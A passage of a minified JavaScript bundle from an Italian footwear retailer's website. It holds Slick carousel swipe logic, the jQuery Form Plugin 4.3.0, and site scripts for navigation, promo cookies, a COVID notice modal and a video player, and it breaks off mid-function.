if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,a,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||r&&1!==r.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=t+i*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=i.length;for(e=0;e<a;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},function(e,t,n){var i,o,r,a;
/*!
 * jQuery Form Plugin
 * version: 4.3.0
 * Requires jQuery v1.7.2 or later
 * Project repository: https://github.com/jquery-form/form

 * Copyright 2017 Kevin Morris
 * Copyright 2006 M. Alsup

 * Dual licensed under the LGPL-2.1+ or MIT licenses
 * https://github.com/jquery-form/form#license

 * This library is free software; you can redistribute it and/or
 * modify it under the terms of the GNU Lesser General Public
 * License as published by the Free Software Foundation; either
 * version 2.1 of the License, or (at your option) any later version.
 * This library is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
 * Lesser General Public License for more details.
 */a=function(e){"use strict";var t=/\r?\n/g,n={};n.fileapi=void 0!==e('<input type="file">').get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;function o(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).closest("form").ajaxSubmit(n))}function r(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r,a=n.form;"image"===(a.clk=n).type&&(void 0!==t.offsetX?(a.clk_x=t.offsetX,a.clk_y=t.offsetY):"function"==typeof e.fn.offset?(r=i.offset(),a.clk_x=t.pageX-r.left,a.clk_y=t.pageY-r.top):(a.clk_x=t.pageX-n.offsetLeft,a.clk_y=t.pageY-n.offsetTop)),setTimeout(function(){a.clk=a.clk_x=a.clk_y=null},100)}function a(){var t;e.fn.ajaxSubmit.debug&&(t="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t))}e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t,o,r,s){if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var l,c,u,d,p=this;"function"==typeof t?t={success:t}:"string"==typeof t||!1===t&&0<arguments.length?(t={url:t,data:o,dataType:r},"function"==typeof s&&(t.success=s)):void 0===t&&(t={}),l=t.method||t.type||this.attr2("method"),u=(u=(u="string"==typeof(c=t.url||this.attr2("action"))?e.trim(c):"")||window.location.href||"")&&(u.match(/^([^#]+)/)||[])[1],d=/(MSIE|Trident)/.test(navigator.userAgent||"")&&/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",t=e.extend(!0,{url:u,success:e.ajaxSettings.success,type:l||e.ajaxSettings.type,iframeSrc:d},t);var f={};if(this.trigger("form-pre-serialize",[this,t,f]),f.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var h=t.traditional;void 0===h&&(h=e.ajaxSettings.traditional);var m,g,v=[],y=this.formToArray(t.semantic,v,t.filtering);if(t.data&&(g=e.isFunction(t.data)?t.data(y):t.data,t.extraData=g,m=e.param(g,h)),t.beforeSubmit&&!1===t.beforeSubmit(y,this,t))return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[y,this,t,f]),f.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var b=e.param(y,h);m&&(b=b?b+"&"+m:m),"GET"===t.type.toUpperCase()?(t.url+=(0<=t.url.indexOf("?")?"&":"?")+b,t.data=null):t.data=b;var w,_,C,T=[];t.resetForm&&T.push(function(){p.resetForm()}),t.clearForm&&T.push(function(){p.clearForm(t.includeHidden)}),!t.dataType&&t.target?(w=t.success||function(){},T.push(function(n,i,o){var r=arguments,a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](n).each(function(){w.apply(this,r)})})):t.success&&(e.isArray(t.success)?e.merge(T,t.success):T.push(t.success)),t.success=function(e,n,i){for(var o=t.context||this,r=0,a=T.length;r<a;r++)T[r].apply(o,[e,n,i||p,p])},t.error&&(_=t.error,t.error=function(e,n,i){var o=t.context||this;_.apply(o,[e,n,i,p])}),t.complete&&(C=t.complete,t.complete=function(e,n){var i=t.context||this;C.apply(i,[e,n,p])});var S=0<e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=n.fileapi&&n.formdata;a("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=P(y)}):A=P(y):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:l||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(y):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<v.length;O++)v[O]=null;return this.trigger("form-submit-notify",[this,t]),this;function P(n){var o,r,s,c,u,d,f,h,m,g,y,b,w=p[0],_=e.Deferred();if(_.abort=function(e){h.abort(e)},n)for(r=0;r<v.length;r++)o=e(v[r]),i?o.prop("disabled",!1):o.removeAttr("disabled");(s=e.extend(!0,{},e.ajaxSettings,t)).context=s.context||s,u="jqFormIO"+(new Date).getTime();var C=w.ownerDocument,T=p.closest("body");if(s.iframeTarget?(g=(d=e(s.iframeTarget,C)).attr2("name"))?u=g:d.attr2("name",u):(d=e('<iframe name="'+u+'" src="'+s.iframeSrc+'" />',C)).css({position:"absolute",top:"-1000px",left:"-1000px"}),f=d[0],h={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";a("aborting upload... "+n),this.aborted=1;try{f.contentWindow.document.execCommand&&f.contentWindow.document.execCommand("Stop")}catch(t){}d.attr("src",s.iframeSrc),h.error=n,s.error&&s.error.call(s.context,h,n,t),c&&e.event.trigger("ajaxError",[h,s,n]),s.complete&&s.complete.call(s.context,h,n)}},(c=s.global)&&0==e.active++&&e.event.trigger("ajaxStart"),c&&e.event.trigger("ajaxSend",[h,s]),s.beforeSend&&!1===s.beforeSend.call(s.context,h,s))return s.global&&e.active--,_.reject(),_;if(h.aborted)return _.reject(),_;(m=w.clk)&&(g=m.name)&&!m.disabled&&(s.extraData=s.extraData||{},s.extraData[g]=m.value,"image"===m.type&&(s.extraData[g+".x"]=w.clk_x,s.extraData[g+".y"]=w.clk_y));var S=1,x=2;function k(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){a("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(n){a("cannot get iframe.contentDocument: "+n),t=e.document}return t}var E=e("meta[name=csrf-token]").attr("content"),A=e("meta[name=csrf-param]").attr("content");function N(){var t=p.attr2("target"),n=p.attr2("action"),i=p.attr("enctype")||p.attr("encoding")||"multipart/form-data";w.setAttribute("target",u),l&&!/post/i.test(l)||w.setAttribute("method","POST"),n!==s.url&&w.setAttribute("action",s.url),s.skipEncodingOverride||l&&!/post/i.test(l)||p.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),s.timeout&&(b=setTimeout(function(){y=!0,L(S)},s.timeout));var o=[];try{if(s.extraData)for(var r in s.extraData)s.extraData.hasOwnProperty(r)&&(e.isPlainObject(s.extraData[r])&&s.extraData[r].hasOwnProperty("name")&&s.extraData[r].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+s.extraData[r].name+'">',C).val(s.extraData[r].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+r+'">',C).val(s.extraData[r]).appendTo(w)[0]));s.iframeTarget||d.appendTo(T),f.attachEvent?f.attachEvent("onload",L):f.addEventListener("load",L,!1),setTimeout(function e(){try{var t=k(f).readyState;a("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){a("Server abort: ",e," (",e.name,")"),L(x),b&&clearTimeout(b),b=void 0}},15);try{w.submit()}catch(t){document.createElement("form").submit.apply(w)}}finally{w.setAttribute("action",n),w.setAttribute("enctype",i),t?w.setAttribute("target",t):p.removeAttr("target"),e(o).remove()}}A&&E&&(s.extraData=s.extraData||{},s.extraData[A]=E),s.forceSync?N():setTimeout(N,10);var O,P,I,D=50;function L(t){if(!h.aborted&&!I){if((P=k(f))||(a("cannot access response document"),t=x),t===S&&h)return h.abort("timeout"),void _.reject(h,"timeout");if(t===x&&h)return h.abort("server abort"),void _.reject(h,"error","server abort");if(P&&P.location.href!==s.iframeSrc||y){f.detachEvent?f.detachEvent("onload",L):f.removeEventListener("load",L,!1);var n,i="success";try{if(y)throw"timeout";var o="xml"===s.dataType||P.XMLDocument||e.isXMLDoc(P);if(a("isXml="+o),!o&&window.opera&&(null===P.body||!P.body.innerHTML)&&--D)return a("requeing onLoad callback, DOM not available"),void setTimeout(L,250);var r=P.body?P.body:P.documentElement;h.responseText=r?r.innerHTML:null,h.responseXML=P.XMLDocument?P.XMLDocument:P,o&&(s.dataType="xml"),h.getResponseHeader=function(e){return{"content-type":s.dataType}[e.toLowerCase()]},r&&(h.status=Number(r.getAttribute("status"))||h.status,h.statusText=r.getAttribute("statusText")||h.statusText);var l,u,p,m=(s.dataType||"").toLowerCase(),g=/(json|script|text)/.test(m);g||s.textarea?(l=P.getElementsByTagName("textarea")[0])?(h.responseText=l.value,h.status=Number(l.getAttribute("status"))||h.status,h.statusText=l.getAttribute("statusText")||h.statusText):g&&(u=P.getElementsByTagName("pre")[0],p=P.getElementsByTagName("body")[0],u?h.responseText=u.textContent?u.textContent:u.innerText:p&&(h.responseText=p.textContent?p.textContent:p.innerText)):"xml"===m&&!h.responseXML&&h.responseText&&(h.responseXML=j(h.responseText));try{O=F(h,m,s)}catch(t){i="parsererror",h.error=n=t||i}}catch(t){a("error caught: ",t),i="error",h.error=n=t||i}h.aborted&&(a("upload aborted"),i=null),h.status&&(i=200<=h.status&&h.status<300||304===h.status?"success":"error"),"success"===i?(s.success&&s.success.call(s.context,O,"success",h),_.resolve(h.responseText,"success",h),c&&e.event.trigger("ajaxSuccess",[h,s])):i&&(void 0===n&&(n=h.statusText),s.error&&s.error.call(s.context,h,i,n),_.reject(h,"error",n),c&&e.event.trigger("ajaxError",[h,s,n])),c&&e.event.trigger("ajaxComplete",[h,s]),c&&!--e.active&&e.event.trigger("ajaxStop"),s.complete&&s.complete.call(s.context,h,i),I=!0,s.timeout&&clearTimeout(b),setTimeout(function(){s.iframeTarget?d.attr("src",s.iframeSrc):d.remove(),h.responseXML=null},100)}}}var j=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},M=e.parseJSON||function(e){return window.eval("("+e+")")},F=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r=("xml"===n||!n)&&0<=o.indexOf("xml"),a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&(("json"===n||!n)&&0<=o.indexOf("json")?a=M(a):("script"===n||!n)&&0<=o.indexOf("javascript")&&e.globalEval(a)),a};return _}},e.fn.ajaxForm=function(t,n,i,s){if(("string"==typeof t||!1===t&&0<arguments.length)&&(t={url:t,data:n,dataType:i},"function"==typeof s&&(t.success=s)),(t=t||{}).delegation=t.delegation&&e.isFunction(e.fn.on),t.delegation||0!==this.length)return t.delegation?(e(document).off("submit.form-plugin",this.selector,o).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,t,o).on("click.form-plugin",this.selector,t,r),this):(t.beforeFormUnbind&&t.beforeFormUnbind(this,t),this.ajaxFormUnbind().on("submit.form-plugin",t,o).on("click.form-plugin",t,r));var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(t)})):a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,i,o){var r=[];if(0===this.length)return r;var a,s,l,c,u,d,p,f,h,m,g=this[0],v=this.attr("id"),y=(y=t||void 0===g.elements?g.getElementsByTagName("*"):g.elements)&&e.makeArray(y);if(v&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+v+'"]').get()).length&&(y=(y||[]).concat(a)),!y||!y.length)return r;for(e.isFunction(o)&&(y=e.map(y,o)),s=0,d=y.length;s<d;s++)if((m=(u=y[s]).name)&&!u.disabled)if(t&&g.clk&&"image"===u.type)g.clk===u&&(r.push({name:m,value:e(u).val(),type:u.type}),r.push({name:m+".x",value:g.clk_x},{name:m+".y",value:g.clk_y}));else if((c=e.fieldValue(u,!0))&&c.constructor===Array)for(i&&i.push(u),l=0,p=c.length;l<p;l++)r.push({name:m,value:c[l]});else if(n.fileapi&&"file"===u.type){i&&i.push(u);var b=u.files;if(b.length)for(l=0;l<b.length;l++)r.push({name:m,value:b[l],type:u.type});else r.push({name:m,value:"",type:u.type})}else null!=c&&(i&&i.push(u),r.push({name:m,value:c,type:u.type,required:u.required}));return t||!g.clk||(m=(h=(f=e(g.clk))[0]).name)&&!h.disabled&&"image"===h.type&&(r.push({name:m,value:f.val()}),r.push({name:m+".x",value:g.clk_x},{name:m+".y",value:g.clk_y})),r},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!=o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null==a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(n,i){var o=n.name,r=n.type,a=n.tagName.toLowerCase();if(void 0===i&&(i=!0),i&&(!o||n.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!n.checked||("submit"===r||"image"===r)&&n.form&&n.form.clk!==n||"select"===a&&-1===n.selectedIndex))return null;if("select"!==a)return e(n).val().replace(t,"\r\n");var s=n.selectedIndex;if(s<0)return null;for(var l=[],c=n.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=(h=f.value)||(f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value);if(u)return h;l.push(h)}}return l},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n,i=this.type;"checkbox"===i||"radio"===i?this.checked=t:"option"===this.tagName.toLowerCase()&&(n=e(this).parent("select"),t&&n[0]&&"select-one"===n[0].type&&n.find("option").selected(!1),this.selected=t)})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);function r(e,t,n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3);var o="expires="+i.toUTCString();document.cookie=e+"="+t+";"+o+";path=/"}t.a={init:function(){this.root=document.documentElement,this.$mainHeader=e("header.main-site-header"),this._img_count=0,this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._initMenuImageChanger(),this._covidModal(),this._quickView(),this._pageScroll(),this.updateHeaderHeight(),e(".find-open").on("click",function(t){return t.preventDefault(),e(".search-form").fadeToggle(),setTimeout(function(){e("#searchText").get(0).focus()},100),!1}),this._promoModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},updateHeaderHeight:function(){var t=this,n=function(){var e=t.$mainHeader.innerHeight();t.root.style.setProperty("--header-height",e+"px")};e(window).on("scroll scroll.pageScroll resize.pageScroll orientationchange.pageScroll",n),window.setTimeout(function(){n()},350)},_gift:function(){e(".gift.overlay").on("click",function(){return r("ipanema_gift",!0,1),e(".gift.overlay").remove(),!1})},_promoModal:function(){e(".promo-overlay.overlay, .gift.overlay").on("click",function(){return r("ipanema_promo",!0,1),e(".gift.overlay").remove(),!1})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Ipanema è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su ipanema.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI IPANEMA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initMenuImageChanger:function(){var t=this;e(document).on("mouseenter",".change-image",function(){t._img_count=(t._img_count+1)%2;var n=(t._img_count+1)%2,i=(n+1)%2,o=e(this).data("image"),r=e(this).data("target");e("."+r+" img.img-"+n).attr("src",o),window.setTimeout(function(){e("."+r+" img.img-"+n).addClass("show"),e("."+r+" img.img-"+i).removeClass("show")},200)})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var 